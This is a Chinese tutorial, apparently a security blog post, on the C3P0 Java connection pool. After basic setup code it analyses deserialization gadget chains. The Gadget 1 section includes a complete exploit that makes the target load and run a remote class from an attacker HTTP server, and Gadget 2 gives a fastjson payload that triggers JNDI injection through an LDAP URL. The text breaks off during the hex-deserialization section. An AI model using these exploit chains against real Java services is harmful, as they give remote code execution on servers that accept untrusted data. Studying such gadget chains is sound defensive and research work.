什么是C3P0?
C3P0是一个开源的Java数据库连接池库。它提供了高效、可靠和可定制的连接池管理,用于管理与数据库的连接。
数据库连接池的主要目的是在应用程序和数据库之间维护一组预先创建的数据库连接,并在需要时重复使用这些连接,以减少连接的创建和关闭过程所产生的开销。
C3P0提供了以下特性:
- 连接池配置:可以通过配置文件或编程方式配置连接池的属性,如最小连接数、最大连接数、空闲连接超时时间等。
- 连接管理:C3P0会监控和管理连接的状态,包括连接的打开和关闭,保证连接的可用性和稳定性。
- 连接回收:当连接不再使用时,C3P0会将其放回连接池而不是真正地关闭连接,以便后续的重复使用。
- 连接检查:C3P0可以周期性地对连接进行验证和检查,以确保连接的有效性。
- 连接池统计:C3P0提供了一些统计信息,如当前活跃连接数、空闲连接数等,以便于性能监控和故障排查。
C3P0支持多种数据库,如MySQL、Oracle、PostgreSQL等,并且可以与各种Java应用程序框架(如Spring、Hibernate)无缝集成。它是一个成熟和广泛使用的连接池库,被许多Java开发人员用于构建高性能的数据库访问应用程序。
什么是DATASOURCE?
数据源。为了提高系统性能,在真实的Java项目中通过不会使用原生的JDBC的DriverManager去连接数据库,而是使用数据源(java.sql.DataSource)来代替DriverManager管理数据库的连接。 其中C3P0就是⼀种常见的数据源,它允许应用程序重复使用⼀个现有的数据库连接,⽽不是再重新建立⼀个。它 提供了高效管理和复用数据库连接的功能。
使用
通过代码实现
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| package main.java.C3P0;
import com.mchange.v2.c3p0.ComboPooledDataSource;
import java.beans.PropertyVetoException;
import java.sql.Connection;
import java.sql.SQLException;
public class test {
public static void main(String[] args) throws PropertyVetoException, SQLException {
ComboPooledDataSource source = new ComboPooledDataSource();
source.setDriverClass("com.mysql.jdbc.Driver");
source.setJdbcUrl("jdbc:mysql://127.0.0.1:3306/mysql");
source.setUser("root");
source.setPassword("root");
Connection connection = source.getConnection();
}
}
|
通过配置文件实现
c3p0-config.xml(放置于类文件路径)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
| <?xml version="1.0" encoding="UTF-8"?>
<c3p0-config>
<default-config>
<!-- 数据库驱动类名 -->
<driverClass>com.mysql.jdbc.Driver</driverClass>
<!-- 数据库连接URL -->
<jdbcUrl>jdbc:mysql://127.0.0.1:3306/mysql</jdbcUrl>
<!-- 数据库用户名 -->
<user>root</user>
<!-- 数据库密码 -->
<password>root</password>
<!-- 连接池参数 -->
<acquireIncrement>5</acquireIncrement>
<initialPoolSize>10</initialPoolSize>
<minPoolSize>5</minPoolSize>
<maxPoolSize>50</maxPoolSize>
<maxStatements>100</maxStatements>
<!-- 自动关闭空闲连接的时间,默认值为0,表示不自动关闭 -->
<maxIdleTime>1800</maxIdleTime>
<!-- 每个连接的最大存活时间,默认值为0,表示永久存活 -->
<maxConnectionAge>0</maxConnectionAge>
<!-- 连接测试语句,用于检测连接的有效性 -->
<preferredTestQuery>SELECT 1</preferredTestQuery>
<!-- 连接测试周期,单位为秒,默认值为0,表示不进行连接测试 -->
<idleConnectionTestPeriod>300</idleConnectionTestPeriod>
</default-config>
</c3p0-config>
|
通过配置文件,我们只需要实例化对象即可
1
2
| ComboPooledDataSource source = new ComboPooledDataSource();
Connection connection = source.getConnection();
|
Gadget1:URLClassLoader远程类加载
调用链
1
2
3
| PoolBackedDataSourceBase.readObject()->
ReferenceIndirector$ReferenceSerialized.getObject()->
ReferenceableUtils.referenceToObject()
|
首先看看PoolBackedDataSourceBase的readObject方法

如果类型匹配,将connectionPoolDataSource变量赋值为反序列化后强制转换的对象,extensions变量也是相同的操作,如果序列化对象是IndirectlySerialized类型,那么会调用getObject方法,IndirectlySerialized是一个接口

查找一下用法,发现只有ReferenceIndirector下的一个静态类实现了该接口


跟进一下

有个lookup函数,很容易想到JNDI,并且这个contextName参数还是可控的(从构造方法可以看出)
那我们现在只需要让序列化的对象是ReferenceSerialized的实例就行
这里回到PoolBackedDataSourceBase,看看它的writeObject方法

SerializableUtils.toByteArray将对象转换为字节数组,并且要求参数为一个序列化对象,如果不是,则抛出异常,但是我们可以发现ConnectionPoolDataSource并没有实现serialize接口,那么就会进入catch代码块
其中实例化一个ReferenceIndirector对象,并调用它的indirectForm方法,正好返回了一个ReferenceSerialized对象,并且对传入的connectionPoolDataSource进行了一个强制类型转换
那么当connectionPoolDataSource是ConnectionPoolDataSource对象时,最终序列化的是一个ReferenceSerialized对象,反序列化也是反序列化这个对象,那么现在readObject中的o对象已经变成了我们想要得到ReferenceSerialized。
由于原生类中并没有我们想要的类,我们需要自己构造一个类,该类肯定要实现ConnectionPoolDataSource接口,由于还有个Referenceable的强制类型转换,所以还需要实现Referenceable接口,最后还得有个getReference()用于返回可控的恶意对象
编写一个PoolSource类
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| public static final class PoolSource implements ConnectionPoolDataSource, Referenceable {
private String className;
private String url;
public PoolSource ( String className, String url ) {
this.className = className;
this.url = url;
}
public Reference getReference () throws NamingException {
return new Reference("ycxlo", this.className, this.url);
}
public PrintWriter getLogWriter () throws SQLException {return null;}
public void setLogWriter ( PrintWriter out ) throws SQLException {}
public void setLoginTimeout ( int seconds ) throws SQLException {}
public int getLoginTimeout () throws SQLException {return 0;}
public Logger getParentLogger () throws SQLFeatureNotSupportedException {return null;}
public PooledConnection getPooledConnection () throws SQLException {return null;}
public PooledConnection getPooledConnection ( String user, String password ) throws SQLException {return null;}
}
|
但是我们发现,lookup的参数contextName依旧没有办法控制,我们跟进一下getObject的这段代码

调用了ReferenceableUtils的referenceToObject方法

获取工厂地址,实例化URLClassLoader作为类加载器,在调用Class.forName时会加载指定URL所指向的类或资 源,最后实例化这个类
编写一个恶意类(记得删除包名)
1
2
3
4
5
6
7
8
9
10
11
| import java.io.IOException;
public class c3p0evil {
static {
try {
Runtime.getRuntime().exec("calc");
} catch (IOException e) {
throw new RuntimeException(e);
}
}
}
|
然后在该类的class文件目录下启动一个http服务
exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
| package main.java.C3P0;
import com.mchange.v2.c3p0.impl.PoolBackedDataSourceBase;
import javax.naming.NamingException;
import javax.naming.Reference;
import javax.naming.Referenceable;
import javax.sql.ConnectionPoolDataSource;
import javax.sql.PooledConnection;
import java.io.*;
import java.sql.SQLException;
import java.sql.SQLFeatureNotSupportedException;
import java.util.logging.Logger;
public class C3P0 {
public static void main(String[] args) throws Exception{
PoolBackedDataSourceBase poolBackedDataSourceBase = new PoolBackedDataSourceBase(false);
poolBackedDataSourceBase.setConnectionPoolDataSource(new PoolSource("c3p0evil", "http://127.0.0.1:9999/"));
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(barr);
oos.writeObject(poolBackedDataSourceBase);
oos.close();
ByteArrayInputStream in = new ByteArrayInputStream(barr.toByteArray());
ObjectInputStream ois = new ObjectInputStream(in);
Object ob = ois.readObject();
}
public static final class PoolSource implements ConnectionPoolDataSource, Referenceable {
private final String className;
private final String url;
public PoolSource ( String className, String url ) {
this.className = className;
this.url = url;
}
public Reference getReference () throws NamingException {
return new Reference("c3p0evil", this.className, this.url);
}
public PrintWriter getLogWriter () throws SQLException {return null;}
public void setLogWriter ( PrintWriter out ) throws SQLException {}
public void setLoginTimeout ( int seconds ) throws SQLException {}
public int getLoginTimeout () throws SQLException {return 0;}
public Logger getParentLogger () throws SQLFeatureNotSupportedException {return null;}
public PooledConnection getPooledConnection () throws SQLException {return null;}
public PooledConnection getPooledConnection ( String user, String password ) throws SQLException {return null;}
}
}
|
该GadGet会造成加载执行远程恶意类
Gadget2:JNDI注入
调用链
1
2
3
4
5
| JndiRefConnectionPoolDataSource.setLoginTimeout()->
WrapperConnectionPoolDataSource.setLoginTimeout()->
JndiRefForwardingDataSource.setLoginTimeout()->
JndiRefForwardingDataSource.inner()->
JndiRefForwardingDataSource.dereference()
|

首先看看JndiRefForwardingDataSource的dereference()方法

该方法能够触发一个jndi请求,那么我们看看谁调用了该方法

只有个inner方法,跟进

继续,进入JndiRefForwardingDataSource的setLoginTimeout()方法


到这里就有点卡住了,因为WrapperConnectionPoolDataSource的setLoginTimeout()方法调用的是DataSource类的getLoginTimeout(),这个链子是如何形成的呢?
我们这里漏掉一个点,那就是JndiRefConnectionPoolDataSource的构造方法

将WrapperConnectionPoolDataSource的nestedDataSource属性赋值为了JndiRefForwardingDataSource对象

整个链子也就分析完了,现在只需要调用到JndiRefConnectionPoolDataSource的setter方法(fastjson中有类似的调用),便可以触发jndi请求,我们再考虑一下jndi请求中jndiName的控制
跟进getJndiName()方法,就是jndiName的putgetter方法

并且我们可以发现在JndiRefConnectionPoolDataSource类中,有个setJndiName方法

所以,jndiName我们也是可以控制的
exp
1
2
3
4
5
6
7
8
9
| import com.alibaba.fastjson.JSON;
public class c3p02 {
public static void main(String[] args) {
String payload = "{\"@type\":\"com.mchange.v2.c3p0.JndiRefConnectionPoolDataSource\"," +
"\"jndiName\":\"ldap://127.0.0.1:7777/test\",\"loginTimeout\":\"1\"}";
JSON.parse(payload);
}
}
|

Gadget3:Hex反序列化
目前不太了解fastjson和二次反序列化,只能跟着大佬文章复现一下
我们首先看一下WrapperConnectionPoolDataSource类构造方法

调用了C3P0ImplUtils的parseUserOverridesAsString方法,并把getUserOverridesAsString()的返回结果作为参数传递

如果getUserOverridesAsString()返回的结果不为null的话,那么就对这个userOverridesAsString也就是getUserOverridesAsString()的返回结果进行一个截取,然后调用ByteUtils的fromHexAscii方法,最后调用了SerializableUtils的fromByteArray方法
